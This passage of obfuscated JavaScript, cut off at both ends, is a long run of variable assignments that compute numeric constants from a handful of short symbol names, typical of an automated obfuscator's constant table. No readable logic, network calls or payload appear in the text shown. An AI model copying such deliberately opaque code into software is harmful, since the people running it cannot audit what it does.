0*Fn+fx*Fn*Fn,bO=T0+tt*Fn+UT*Fn*Fn+Fn*Fn*Fn,fg=tt+tP*Fn,Kh=Yn+fx*Fn+tt*Fn*Fn+Fn*Fn*Fn,zO=tt+UT*Fn+UT*Fn*Fn+Fn*Fn*Fn,Gb=fx+fx*Fn+T0*Fn*Fn+Fn*Fn*Fn,Lh=fx+Ed*Fn+fx*Fn*Fn,Ov=tt+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,hI=fx+T0*Fn+tP*Fn*Fn,Ut=Ed+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,q1=kS+kS*Fn+T0*Fn*Fn+Fn*Fn*Fn,lj=Ed+Ed*Fn+kS*Fn*Fn,Qs=tt+UT*Fn+tP*Fn*Fn+Fn*Fn*Fn,Aw=T0+Yn*Fn+UT*Fn*Fn+Fn*Fn*Fn,hh=Ed+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,Jr=tt+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,c8=lB+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,Vs=fx+tt*Fn+Fn*Fn+Fn*Fn*Fn,IX=tt+Fn+Ed*Fn*Fn,lU=QR+tP*Fn+Fn*Fn,Vp=UT+lB*Fn+Ed*Fn*Fn+Fn*Fn*Fn,F5=Yn+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,NZ=Yn+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,Or=tt+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,Wv=QR+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,Tn=tt+tt*Fn+fx*Fn*Fn,At=T0+Ed*Fn+tt*Fn*Fn,Th=tt+T0*Fn+fx*Fn*Fn+Fn*Fn*Fn,nw=kS+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,vY=kS+Yn*Fn+UT*Fn*Fn,EZ=tP+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,r0=kS+lB*Fn+T0*Fn*Fn,Rz=tP+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,fI=T0+Fn,Z8=lB+Fn+lB*Fn*Fn+Fn*Fn*Fn,Xh=kS+Fn+tt*Fn*Fn+Fn*Fn*Fn,Gt=lB+T0*Fn+Fn*Fn+Fn*Fn*Fn,J1=fx+Yn*Fn+Yn*Fn*Fn+Fn*Fn*Fn,kI=kS+tt*Fn+fx*Fn*Fn,HN=lB+Ed*Fn+T0*Fn*Fn,ds=lB+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,Ds=UT+Fn+T0*Fn*Fn+Fn*Fn*Fn,vr=Yn+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,DP=T0+T0*Fn+kS*Fn*Fn,r8=QR+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,fP=kS+fx*Fn+T0*Fn*Fn,U5=fx+fx*Fn+fx*Fn*Fn+Fn*Fn*Fn,gN=lB+UT*Fn+Fn*Fn,gb=Ed+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,Gp=tP+tP*Fn+T0*Fn*Fn+Fn*Fn*Fn,Pr=tP+Fn+kS*Fn*Fn+Fn*Fn*Fn,Lk=lB+tP*Fn+tt*Fn*Fn+Fn*Fn*Fn,Ej=UT+Yn*Fn,Ez=UT+tt*Fn+UT*Fn*Fn+Fn*Fn*Fn,XO=fx+Ed*Fn+Fn*Fn+Fn*Fn*Fn,Mz=QR+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,FH=T0+Fn+UT*Fn*Fn+Fn*Fn*Fn,ph=tP+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,H=tP+Fn+Yn*Fn*Fn,PZ=Ed+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,cR=UT+kS*Fn+fx*Fn*Fn,Fh=QR+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,TZ=Ed+Fn+lB*Fn*Fn+Fn*Fn*Fn,NY=fx+lB*Fn+Fn*Fn,Gx=UT+kS*Fn+Fn*Fn,v7=lB+UT*Fn+Fn*Fn+Fn*Fn*Fn,Dv=T0+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,Sb=lB+Yn*Fn+Yn*Fn*Fn+Fn*Fn*Fn,BT=kS+tt*Fn+T0*Fn*Fn,ls=tP+Fn+fx*Fn*Fn+Fn*Fn*Fn,Nz=tP+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,gg=lB+T0*Fn+tP*Fn*Fn,ps=tP+Ed*Fn+tP*Fn*Fn+Fn*Fn*Fn,cb=Ed+T0*Fn+kS*Fn*Fn,TP=tP+Fn+tt*Fn*Fn+tt*Fn*Fn*Fn,HO=Yn+tP*Fn+T0*Fn*Fn+Fn*Fn*Fn,Bv=Yn+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,Ls=lB+tt*Fn+tP*Fn*Fn+Fn*Fn*Fn,Zh=T0+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,A1=lB+UT*Fn+Yn*Fn*Fn+Fn*Fn*Fn,d7=tt+T0*Fn+Fn*Fn+Fn*Fn*Fn,Fw=Yn+lB*Fn+T0*Fn*Fn+Fn*Fn*Fn,cw=tP+UT*Fn+kS*Fn*Fn,hN=kS+tt*Fn,N1=kS+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,pw=fx+T0*Fn+Fn*Fn+Fn*Fn*Fn,KY=lB+fx*Fn,gh=lB+tP*Fn+tt*Fn*Fn,Js=fx+kS*Fn+tP*Fn*Fn+Fn*Fn*Fn,N7=UT+fx*Fn+Fn*Fn+Fn*Fn*Fn,Dp=fx+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,jd=QR+UT*Fn,fN=kS+kS*Fn+T0*Fn*Fn,th=tt+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,L5=QR+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,QI=Yn+tt*Fn+tP*Fn*Fn,X=kS+lB*Fn+Fn*Fn,Ar=kS+Ed*Fn+Fn*Fn+Fn*Fn*Fn,xr=tt+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,qk=fx+T0*Fn+Fn*Fn,GW=QR+UT*Fn+UT*Fn*Fn,t7=lB+tP*Fn+T0*Fn*Fn+Fn*Fn*Fn,rO=Ed+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,Cz=Yn+Yn*Fn+T0*Fn*Fn+Fn*Fn*Fn,Fs=fx+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,Hk=fx+tt*Fn+tP*Fn*Fn+Fn*Fn*Fn,zR=Ed+lB*Fn+T0*Fn*Fn,Kw=Yn+Fn+T0*Fn*Fn+Fn*Fn*Fn,gZ=QR+tP*Fn+Fn*Fn+Fn*Fn*Fn,t5=Yn+T0*Fn+T0*Fn*Fn+Fn*Fn*Fn,zL=Ed+Fn+Yn*Fn*Fn+Fn*Fn*Fn,RU=Yn+Yn*Fn,mh=fx+tP*Fn+Fn*Fn+Fn*Fn*Fn,jU=QR+fx*Fn,Ub=kS+Fn+Yn*Fn*Fn+Fn*Fn*Fn,NX=fx+T0*Fn+tP*Fn*Fn+Fn*Fn*Fn,st=Ed+UT*Fn+tt*Fn*Fn,rY=fx+Ed*Fn+tt*Fn*Fn+Fn*Fn*Fn,zp=UT+T0*Fn+kS*Fn*Fn+Fn*Fn*Fn,L7=fx+kS*Fn+T0*Fn*Fn,tH=Yn+fx*Fn+fx*Fn*Fn+Fn*Fn*Fn,SZ=Yn+Ed*Fn+T0*Fn*Fn,dW=fx+tP*Fn+tP*Fn*Fn,vU=T0+tt*Fn+Fn*Fn,ms=fx+lB*Fn+Fn*Fn+Fn*Fn*Fn,H5=kS+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,sw=QR+Yn*Fn+Yn*Fn*Fn+Fn*Fn*Fn,mO=kS+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,Hb=Ed+fx*Fn+Fn*Fn+Fn*Fn*Fn,rr=tP+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,xO=kS+Yn*Fn+T0*Fn*Fn+Fn*Fn*Fn,B=lB+tP*Fn+Fn*Fn,OO=Ed+Fn+T0*Fn*Fn+Fn*Fn*Fn,Iz=kS+Yn*Fn+tP*Fn*Fn+Fn*Fn*Fn,QH=T0+tt*Fn+Yn*Fn*Fn,TO=QR+kS*Fn+Fn*Fn+Fn*Fn*Fn,RR=fx+kS*Fn+fx*Fn*Fn+lB*Fn*Fn*Fn+Fn*Fn*Fn*Fn,HI=tt+kS*Fn+kS*Fn*Fn,Wk=UT+lB*Fn+Fn*Fn+Fn*Fn*Fn,KZ=Yn+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,BY=Ed+Ed*Fn+tP*Fn*Fn,qt=tP+fx*Fn+UT*Fn*Fn,dj=UT+tP*Fn+tt*Fn*Fn,SL=tt+Ed*Fn+T0*Fn*Fn+Fn*Fn*Fn,Ih=tt+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,UN=T0+kS*Fn,As=QR+Ed*Fn+Fn*Fn+Fn*Fn*Fn,tS=UT+T0*Fn+UT*Fn*Fn,O5=lB+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,RB=kS+T0*Fn+tt*Fn*Fn,lb=Yn+tP*Fn+tt*Fn*Fn+Fn*Fn*Fn,Db=lB+Fn+tP*Fn*Fn+Fn*Fn*Fn,P7=Ed+Fn+tt*Fn*Fn+tP*Fn*Fn*Fn+T0*Fn*Fn*Fn*Fn,AX=Yn+T0*Fn+fx*Fn*Fn+Fn*Fn*Fn,YP=lB+Ed*Fn+tP*Fn*Fn,Hr=tP+T0*Fn+tP*Fn*Fn+Fn*Fn*Fn,fU=lB+kS*Fn+T0*Fn*Fn,wt=UT+UT*Fn,zP=Ed+tt*Fn+kS*Fn*Fn,V1=T0+T0*Fn+T0*Fn*Fn+Fn*Fn*Fn,wL=kS+tP*Fn+lB*Fn*Fn+Fn*Fn*Fn,gO=QR+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,Up=Ed+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,lO=lB+fx*Fn+Ed*Fn*Fn+Fn*Fn*Fn,Ob=lB+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,D5=kS+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,Zb=lB+fx*Fn+fx*Fn*Fn+Fn*Fn*Fn,Uz=T0+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,fd=UT+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,Z7=tP+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,Ew=tP+Fn+tP*Fn*Fn+Fn*Fn*Fn,wO=UT+tP*Fn+tt*Fn*Fn+Fn*Fn*Fn,Ts=kS+Ed*Fn+tP*Fn*Fn+Fn*Fn*Fn,Us=kS+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,f7=lB+Yn*Fn+tt*Fn*Fn+Fn*Fn*Fn,RI=Yn+Fn+tP*Fn*Fn,Ch=tP+Fn+Ed*Fn*Fn+Fn*Fn*Fn,x5=kS+tP*Fn+UT*Fn*Fn+Fn*Fn*Fn,GP=UT+lB*Fn+T0*Fn*Fn,Yj=tP+tt*Fn+T0*Fn*Fn+T0*Fn*Fn*Fn+tP*Fn*Fn*Fn*Fn,JO=tt+lB*Fn+tt*Fn*Fn+Fn*Fn*Fn,Xr=Ed+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,Cd=tP+UT*Fn+fx*Fn*Fn,tv=fx+kS*Fn,Yg=Yn+tP*Fn+fx*Fn*Fn,Uh=kS+Ed*Fn+UT*Fn*Fn+Fn*Fn*Fn,sv=UT+Fn+tt*Fn*Fn+Fn*Fn*Fn,RN=tt+T0*Fn+T0*Fn*Fn,gL=lB+tP*Fn+Fn*Fn+Fn*Fn*Fn,L1=T0+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,q7=Yn+lB*Fn+tt*Fn*Fn+Fn*Fn*Fn,fX=UT+tP*Fn+T0*Fn*Fn+Fn*Fn*Fn,ZT=kS+kS*Fn+Fn*Fn,Wh=Ed+lB*Fn+tP*Fn*Fn,pS=fx+Yn*Fn,AZ=kS+Fn+UT*Fn*Fn+Fn*Fn*Fn,Fv=T0+lB*Fn+Yn*Fn*Fn+Fn*Fn*Fn,rb=QR+kS*Fn+tP*Fn*Fn+Fn*Fn*Fn,gn=tP+T0*Fn+Fn*Fn,Rh=T0+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,zW=Yn+T0*Fn+tP*Fn*Fn,BH=T0+Fn+Fn*Fn+Fn*Fn*Fn,lT=UT+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,J0=lB+Fn+Fn*Fn,AT=kS+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,vh=Yn+tt*Fn+Fn*Fn+Fn*Fn*Fn,hT=kS+Fn+Yn*Fn*Fn,T8=lB+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,p8=lB+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,d5=tP+tP*Fn+Fn*Fn+Fn*Fn*Fn,Xk=tt+fx*Fn+Fn*Fn+Fn*Fn*Fn,AB=QR+lB*Fn+Yn*Fn*Fn,l7=tt+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,Vg=kS+kS*Fn,Er=tP+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,Kn=fx+fx*Fn,vs=Yn+lB*Fn+kS*Fn*Fn+Fn*Fn*Fn,l5=Ed+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,kp=UT+tP*Fn+UT*Fn*Fn+Fn*Fn*Fn,PN=tP+Yn*Fn+Fn*Fn,hU=QR+T0*Fn+Fn*Fn,O=tP+tt*Fn,G8=T0+Fn+fx*Fn*Fn+Fn*Fn*Fn,Wr=lB+Fn+tt*Fn*Fn+Fn*Fn*Fn,Dd=QR+Fn+tP*Fn*Fn,qx=tP+UT*Fn+Fn*Fn,kZ=Yn+UT*Fn+kS*Fn*Fn,R5=T0+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,NH=Yn+UT*Fn+Fn*Fn+Fn*Fn*Fn,Bd=tt+T0*Fn+tt*Fn*Fn,vO=UT+Fn+Fn*Fn+Fn*Fn*Fn,Az=T0+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,FS=Yn+tt*Fn+T0*Fn*Fn,C7=tt+T0*Fn+tP*Fn*Fn+Fn*Fn*Fn,tB=fx+Yn*Fn+tP*Fn*Fn,vH=tt+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,zZ=T0+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,CL=UT+UT*Fn+tt*Fn*Fn+Fn*Fn*Fn,bZ=Yn+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,OW=T0+fx*Fn,Z=tt+Fn+kS*Fn*Fn,m7=T0+Yn*Fn+T0*Fn*Fn+Fn*Fn*Fn,Ok=tP+kS*Fn+T0*Fn*Fn,rU=Ed+fx*Fn+fx*Fn*Fn,q5=UT+Fn+Yn*Fn*Fn+Fn*Fn*Fn,YU=tt+fx*Fn+kS*Fn*Fn,gv=T0+Ed*Fn+UT*Fn*Fn+Fn*Fn*Fn,cH=Yn+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,hv=tt+tP*Fn+tt*Fn*Fn,xX=tt+tt*Fn+fx*Fn*Fn+Fn*Fn*Fn,Vz=UT+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,Y5=UT+Yn*Fn+T0*Fn*Fn+Fn*Fn*Fn,Cv=lB+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,VZ=tt+Ed*Fn+tt*Fn*Fn+Fn*Fn*Fn,kX=Yn+tt*Fn+T0*Fn*Fn+Fn*Fn*Fn,Uv=Yn+Yn*Fn+tt*Fn*Fn+Fn*Fn*Fn,Qb=Yn+kS*Fn+Fn*Fn+Fn*Fn*Fn,Av=tP+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,Vh=QR+UT*Fn+tt*Fn*Fn+Fn*Fn*Fn,SO=tt+Yn*Fn+tP*Fn*Fn,Yr=fx+lB*Fn+tt*Fn*Fn+Fn*Fn*Fn,M5=T0+UT*Fn+Yn*Fn*Fn+Fn*Fn*Fn,Qx=fx+Fn+UT*Fn*Fn,gI=Ed+Fn+kS*Fn*Fn,p5=kS+Yn*Fn+UT*Fn*Fn+Fn*Fn*Fn,jj=UT+Ed*Fn+Fn*Fn,UB=UT+Fn+Fn*Fn,qY=lB+fx*Fn+UT*Fn*Fn,WB=T0+Fn+UT*Fn*Fn,Ud=tP+lB*Fn+kS*Fn*Fn,w7=QR+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,Mj=lB+kS*Fn+kS*Fn*Fn+Fn*Fn*Fn,xL=tP+lB*Fn+Yn*Fn*Fn+Fn*Fn*Fn,n7=Ed+kS*Fn+T0*Fn*Fn+Fn*Fn*Fn,Cs=tP+tt*Fn+tt*Fn*Fn+Fn*Fn*Fn,FI=tP+kS*Fn+tP*Fn*Fn,fv=fx+Yn*Fn+T0*Fn*Fn+Fn*Fn*Fn,bS=QR+kS*Fn+T0*Fn*Fn,Op=QR+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,O0=UT+fx*Fn+tt*Fn*Fn,Fz=Yn+kS*Fn+tP*Fn*Fn+Fn*Fn*Fn,Vk=Yn+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,Gk=Yn+fx*Fn+UT*Fn*Fn+Fn*Fn*Fn,S8=QR+tP*Fn+T0*Fn*Fn+Fn*Fn*Fn,fr=fx+kS*Fn+Yn*Fn*Fn+Fn*Fn*Fn,tO=fx+T0*Fn+fx*Fn*Fn+Fn*Fn*Fn,fw=Ed+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn,vX=lB+Yn*Fn+Fn*Fn+Fn*Fn*Fn,Pv=lB+Ed*Fn+tP*Fn*Fn+Fn*Fn*Fn,cj=QR+Yn*Fn+tt*Fn*Fn,Qk=fx+Fn+fx*Fn*Fn+Fn*Fn*Fn,X7=tt+kS*Fn+tt*Fn*Fn+Fn*Fn*Fn,AW=QR+T0*Fn,cN=QR+Yn*Fn+fx*Fn*Fn,r5=lB+UT*Fn+UT*Fn*Fn,FU=fx+Ed*Fn+T0*Fn*Fn,nH=lB+kS*Fn,sU=T0+tt*Fn,R8=tP+Yn*Fn+lB*Fn*Fn+Fn*Fn*Fn,CX=T0+Fn+kS*Fn*Fn+Fn*Fn*Fn,m1=Ed+UT*Fn+Fn*Fn+Fn*Fn*Fn,Mb=lB+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,Gw=QR+fx*Fn+tt*Fn*Fn,WP=QR+Ed*Fn+T0*Fn*Fn,UY=UT+Ed*Fn+T0*Fn*Fn,qL=UT+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,vT=tP+fx*Fn,bb=tP+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,lv=fx+tP*Fn+lB*Fn*Fn+Fn*Fn*Fn,Rp=fx+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,mH=Yn+kS*Fn+Yn*Fn*Fn+Fn*Fn*Fn,P1=tt+Fn+tt*Fn*Fn+Fn*Fn*Fn,Gs=tP+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,FX=lB+Yn*Fn+T0*Fn*Fn+Fn*Fn*Fn,Nh=lB+T0*Fn+T0*Fn*Fn+Fn*Fn*Fn,D8=fx+Fn+Fn*Fn,Ns=fx+Ed*Fn+fx*Fn*Fn+Fn*Fn*Fn,Ow=tt+lB*Fn+T0*Fn*Fn+Fn*Fn*Fn,XZ=UT+fx*Fn+kS*Fn*Fn+Fn*Fn*Fn,nL=kS+UT*Fn+Fn*Fn+Fn*Fn*Fn,Sg=tt+tt*Fn+tt*Fn*Fn,tw=fx+fx*Fn+Fn*Fn+Fn*Fn*Fn,lz=lB+kS*Fn+tP*Fn*Fn+Fn*Fn*Fn,Nd=kS+Ed*Fn+fx*Fn*Fn,h8=Ed+tt*Fn+kS*Fn*Fn+Fn*Fn*Fn,cp=Yn+Fn+tt*Fn*Fn+Fn*Fn*Fn,Ib=kS+T0*Fn+T0*Fn*Fn+Fn*Fn*Fn,dZ=Ed+UT*Fn+fx*Fn*Fn+Fn*Fn*Fn,YS=UT+tP*Fn+UT*Fn*Fn,tX=tP+fx*Fn+Yn*Fn*Fn+Fn*Fn*Fn,YL=Ed+Yn*Fn+tt*Fn*Fn+Fn*Fn*Fn,nk=QR+lB*Fn+Fn*Fn+Fn*Fn*Fn,nX=Ed+UT*Fn+lB*Fn*Fn+Fn*Fn*Fn,Gz=fx+UT*Fn+tP*Fn*Fn+Fn*Fn*Fn,L8=QR+T0*Fn+UT*Fn*Fn+Fn*Fn*Fn,JB=Yn+tP*Fn+UT*Fn*Fn,x0=Yn+UT*Fn+UT*Fn*Fn,rv=T0+Yn*Fn+Fn*Fn+Fn*Fn*Fn,fk=UT+T0*Fn+tP*Fn*Fn+Fn*Fn*Fn,JH=lB+T0*Fn+tt*Fn*Fn+Fn*Fn*Fn,r1=tt+tt*Fn+lB*Fn*Fn+Fn*Fn*Fn,rH=tP+kS*Fn+fx*Fn*Fn+Fn*Fn*Fn,hX=T0+tt*Fn+Fn*Fn+Fn*Fn*Fn,Gd=T0+fx*Fn+Fn*Fn,Td=fx+UT*Fn+Yn*Fn*Fn,fZ=tt+T0*Fn+Yn*Fn*Fn+Fn*Fn*Fn,RS=QR+lB*Fn+Ed*Fn*Fn,mn=kS+T0*Fn,Tg=T0+Fn+tP*Fn*Fn,MH=Yn+lB*Fn+tP*Fn*Fn+Fn*Fn*Fn,Ab=T0+tP*Fn+Ed*Fn*Fn+Fn*Fn*Fn,Dn=tP+T0*Fn,GS=fx+T0*Fn+Ed*Fn*Fn,mP=tP+Ed*Fn+kS*Fn*Fn+T0*Fn*Fn*Fn+T0*Fn*Fn*Fn*Fn,k1=tP+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,bw=T0+tP*Fn+tP*Fn*Fn+Fn*Fn*Fn,Uw=kS+Ed*Fn,C1=tP+tP*Fn+tt*Fn*Fn+Fn*Fn*Fn,WI=Yn+Fn+kS*Fn*Fn,Kt=Yn+lB*Fn+fx*Fn*Fn,gt=tt+Ed*Fn+kS*Fn*Fn,RL=UT+tP*Fn+fx*Fn*Fn+Fn*Fn*Fn,F0=Yn+T0*Fn,pb=fx+Fn+lB*Fn*Fn+Fn*Fn*Fn,hj=lB+UT*Fn+tP*Fn*Fn,jW=Ed+lB*Fn+UT*Fn*Fn,Jp=T0+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,b8=Yn+Fn+Fn*Fn+Fn*Fn*Fn,T5=Yn+Fn+fx*Fn*Fn+Fn*Fn*Fn,Tk=tP+UT*Fn+fx*Fn*Fn+Fn*Fn*Fn,wH=lB+T0*Fn+tP*Fn*Fn+Fn*Fn*Fn,c5=Yn+fx*Fn+lB*Fn*Fn+Fn*Fn*Fn,JL=lB+Ed*Fn+T0*Fn*Fn+Fn*Fn*Fn,n8=tP+lB*Fn+tt*Fn*Fn+Fn*Fn*Fn,cO=T0+Yn*Fn+kS*Fn*Fn,ZP=UT+tt*Fn+fx*Fn*Fn,Mp=tP+fx*Fn+fx*Fn*Fn+Fn*Fn*Fn,Rk=UT+Yn*Fn+fx*Fn*Fn+Fn*Fn*Fn,O8=QR+Ed*Fn+kS*Fn*Fn+Fn*Fn*Fn,s5=kS+UT*Fn+kS*Fn*Fn+Fn*Fn*Fn,Iw=tP+tP*Fn+Yn*Fn*Fn+Fn*Fn*Fn,Bz=fx+Ed*Fn+Yn*Fn*Fn+Fn*Fn*Fn,kv=kS+Yn*Fn+tt*Fn*Fn+Fn*Fn*Fn,sH=Yn+kS*Fn+fx*Fn*Fn+Fn*Fn*Fn,Sd=lB+Ed*Fn+kS*Fn*Fn,hs=UT+Yn*Fn+Yn*Fn*Fn+Fn*Fn*Fn,HH=UT+T0*Fn+T0*Fn*Fn+Fn*Fn*Fn,Rb=fx+UT*Fn+fx*Fn*Fn+Fn*Fn*Fn,bX=fx+kS*Fn+fx*Fn*Fn+Fn*Fn*Fn,lh=T0+fx*Fn+Fn*Fn+Fn*Fn*Fn,Fx=Yn+UT*Fn+T0*Fn*Fn,jh=QR+T0*Fn+T0*Fn*Fn+Fn*Fn*Fn,NB=kS+tt*Fn+tt*Fn*Fn,jP=UT+Yn*Fn+T0*Fn*Fn,bI=lB+tP*Fn+kS*Fn*Fn,Mw=fx+lB*Fn+fx*Fn*Fn+Fn*Fn*Fn,Kr=T0+T0*Fn+tP*Fn*Fn+Fn*Fn*Fn,O1=lB+T0*Fn+tt*Fn*Fn,Zn=lB+Yn*Fn+tP*Fn*Fn,WO=lB+lB*Fn+Fn*Fn+Fn*Fn*Fn,qb=Ed+Fn+fx*Fn*Fn+Fn*Fn*Fn,nU=lB+tP*Fn,xk=Ed+Yn*Fn+kS*Fn*Fn+Fn*Fn*Fn,HZ=UT+Yn*Fn+Fn*Fn+Fn*Fn*Fn,Hs=tt+Fn+fx*Fn*Fn+Fn*Fn*Fn,kk=kS+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,Sh=Ed+tP*Fn+fx*Fn*Fn+Fn*Fn*Fn,pW=tP+kS*Fn+tt*Fn*Fn,xz=QR+fx*Fn+fx*Fn*Fn+Fn*Fn*Fn,YB=tP+Fn+T0*Fn*Fn,d1=T0+fx*Fn+tt*Fn*Fn+Fn*Fn*Fn,k8=tP+fx*Fn+tP*Fn*Fn+Fn*Fn*Fn,qw=fx+T0*Fn+Yn*Fn*Fn+Fn*Fn*Fn,GO=fx+kS*Fn+Fn*Fn+Fn*Fn*Fn,K7=Ed+Fn+tP*Fn*Fn+Fn*Fn*Fn,nr=QR+UT*Fn+kS*Fn*Fn+Fn*Fn*Fn,Lr=UT+tP*Fn+lB*Fn*Fn+Fn*Fn*Fn,zX=T0+fx*Fn+UT*Fn*Fn+Fn*Fn*Fn,n1=T0+Ed*Fn+T0*Fn*Fn+Fn*Fn*Fn,w5=UT+kS*Fn+tP*Fn*Fn+Fn*Fn*Fn,R1=T0+Fn+Yn*Fn*Fn+Fn*Fn*Fn,LW=Yn+kS*Fn+tP*Fn*Fn,Un=fx+fx*Fn+T0*Fn*Fn,fs=T0+tP*Fn+fx*Fn*Fn+Fn*Fn*Fn,Cp=Yn+Yn*Fn+Fn*Fn+Fn*Fn*Fn,AI=tP+tP*Fn+T0*Fn*Fn,Dz=tt+fx*Fn+T0*Fn*Fn+Fn*Fn*Fn,kT=UT+Ed*Fn+tP*Fn*Fn,Qr=QR+Ed*Fn+UT*Fn*Fn+Fn*Fn*Fn,gH=QR+tt*Fn+Yn*Fn*Fn+Fn*Fn*Fn,SX=UT+fx*Fn+fx*Fn*Fn+Fn*Fn*Fn,Jh=Ed+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,rZ=UT+tt*Fn+T0*Fn*Fn+Fn*Fn*Fn,hr=T0+Yn*Fn+Yn*Fn*Fn+Fn*Fn*Fn,CW=tP+Ed*Fn+tP*Fn*Fn,M1=Yn+Fn+kS*Fn*Fn+Fn*Fn*Fn,MX=tP+Fn+T0*Fn*Fn+Fn*Fn*Fn,wv=Yn+Ed*Fn+tt*Fn*Fn+Fn*Fn*Fn,VX=tP+kS*Fn,Bh=Ed+Ed*Fn+lB*Fn*Fn+Fn*Fn*Fn,V0=Yn+T0*Fn+UT*Fn*Fn+Fn*Fn*Fn,RX=Yn+Ed*Fn+Yn*Fn*Fn+Fn*Fn*Fn,Y8=tt+Fn+tP*Fn*Fn+Fn*Fn*Fn,ft=tP+Fn,OI=fx+UT*Fn+kS*Fn*Fn,E8=tt+T0*Fn+Ed*Fn*Fn+Fn*Fn*Fn,jR=tt+fx*Fn,Br=kS+kS*Fn+Fn*Fn+Fn*Fn*Fn,pL=tP+fx*Fn+tt*Fn*Fn+Fn*Fn*Fn,Qv=UT+fx*Fn+UT*Fn*Fn+Fn*Fn*Fn,UU=tt+T0*Fn+Fn*Fn,Yw=fx+Fn+kS*Fn*Fn+Fn*Fn*Fn,QP=kS+Yn*Fn+kS*Fn*Fn,tk=tP+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,mz=fx+UT*Fn+tt*Fn*Fn+Fn*Fn*Fn,rp=QR+kS*Fn+lB*Fn*Fn+Fn*Fn*Fn,qT=UT+tP*Fn,UW=QR+lB*Fn+Fn*Fn,Yd=T0+lB*Fn+Fn*Fn,JZ=kS+lB*Fn+Fn*Fn+Fn*Fn*Fn,C8=tP+tt*Fn+Yn*Fn*Fn+Fn*Fn*Fn,wh=tt+UT*Fn+T0*Fn*Fn+Fn*Fn*Fn,KT=QR+Fn+lB*Fn*Fn+Fn*Fn*Fn,k5=tt+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,pX=QR+lB*Fn+lB*Fn*Fn+Fn*Fn*Fn,jv=tP+T0*Fn+lB*Fn*Fn+Fn*Fn*Fn,W1=lB+fx*Fn+T0*Fn*Fn+Fn*Fn*Fn,UH=tt+lB*Fn+Fn*Fn+Fn*Fn*Fn,sO=T0+tP*Fn+kS*Fn*Fn+Fn*Fn*Fn,Nb=fx+fx*Fn+Yn*Fn*Fn+Fn*Fn*Fn,OH=Yn+kS*Fn+Ed*Fn*Fn+Fn*Fn*Fn,QS=UT+Fn+Ed*Fn*Fn,Lp=lB+fx*Fn+tt*Fn*Fn,sr=UT+tt*Fn+tP*Fn*Fn+Fn*Fn*Fn,N=QR+T0*Fn+tt*Fn*Fn,Jx=lB+kS*Fn+tt*Fn*F